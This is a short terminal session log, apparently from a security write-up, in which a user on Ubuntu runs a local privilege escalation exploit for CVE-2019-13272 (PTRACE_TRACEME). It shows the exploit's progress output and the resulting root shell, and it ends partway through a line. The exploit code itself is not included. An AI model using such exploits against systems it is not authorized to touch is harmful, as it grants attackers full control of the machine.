 dkx@ubuntu:/tl_dkx$ id
uid=1000(dkx) gid=1000(dkx) 组=1000(dkx),4(adm),24(cdrom),27(sudo),30(dip),46(pl
ugdev),116(lpadmin),126(sambashare)
dkx@ubuntu:/tl_dkx$ whoami
dkx
dkx@ubuntu:/tl_dkx$ ./exp
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching policies for useful helpers ...
[.] Ignoring helper (blacklisted): /usr/lib/update-notifier/package-system-locke
d
[.] Ignoring helper (does not exist): /usr/sbin/pk-device-rebind
[.] Ignoring helper (blacklisted): /usr/lib/xserver-xorg-video-intel/xf86-video-
intel-backlight-helper
[.] Trying helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/tl_dkx# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug